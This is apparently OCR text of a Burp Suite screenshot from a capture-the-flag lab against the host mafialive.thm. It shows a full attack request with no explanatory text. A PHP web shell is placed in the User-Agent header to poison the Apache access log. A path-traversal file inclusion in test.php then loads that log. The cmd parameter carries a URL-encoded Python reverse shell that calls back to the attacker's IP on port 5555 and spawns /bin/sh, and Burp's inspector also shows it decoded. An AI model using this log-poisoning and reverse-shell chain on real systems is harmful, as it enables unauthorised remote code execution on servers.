 Applications Places System Mon 29 Dec, 04:18 AttackBox IP:10.65.101.199
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mafialive.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//..//..//v
ar/log/apache2/access.log&cmd=
python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(soc
ket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.65.101.199",55
55))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup
2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b'
HTTP/1.1
Host: mafialive.thm
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://mafialive.thm/test.php?view=/var/www/html/development_te
sting/..//..//..//..//..//var/log/apache2/access.log
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Inspector
Selection 247 (0xf7)
Selected text
python3+-c+'import+socket,subprocess,
os%3bs%3dsocket.socket(socket.AF_INET
,socket.SOCK_STREAM)%3bs.connect(("10
.65.101.199",5555))%3bos.dup2(s.filen
o(),0)%3b+os.dup2(s.fileno(),1)%3b+os
.dup2(s.fileno(),2)%3bp%3dsubprocess.
call(["/bin/sh","-i"])%3b
Decoded from: URL encoding
python3 -c 'import socket,subprocess,
os;s=socket.socket(socket.AF_INET,soc
ket.SOCK_STREAM);s.connect(("10.65.10
1.199",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.file
no(),2);p=subprocess.call(["/bin/sh",
"-i"]);
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Inspector
Notes